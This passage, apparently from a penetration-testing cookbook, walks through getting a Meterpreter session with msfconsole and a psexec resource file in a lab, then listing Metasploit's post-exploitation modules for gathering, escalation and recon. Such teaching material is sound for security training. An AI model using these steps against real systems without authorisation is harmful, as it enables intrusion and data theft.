 By starting the msfconsole with the -r option followed by the path of the resource file, we
can get a remote session without any effort:
root@kali:~# msfconsole -qr psexec.rc
...
[*] Sending stage (205379 bytes) to 192.168.216.10
[*] Meterpreter session 1 opened (192.168.216.5:4444 ->
192.168.216.10:49327) at 2017-11-25 05:38:46 -0500
meterpreter >
How to do it...
1. To start using post-exploitation modules, first we need to get a session on the
target system. For that, you can use a resource file or manually exploit a
vulnerability to get a Meterpreter session. Then, we will use the background
command to go back to the msfconsole, where we can start exploring the
available post-exploitation modules:
meterpreter > background
[*] Backgrounding session 1...
msf exploit(psexec) >
2. Looking at the Metasploit structure, we can see that there are post-
exploitation modules available for different target systems:
root@kali:~# ls /usr/share/metasploit-framework/modules/post
aix android cisco firefox hardware linux multi osx solaris windows
3. These exploitation modules are categorized by the tasks performed:
root@kali:~# ls /usr/share/metasploit-
framework/modules/post/windows/
capture escalate gather manage recon wlan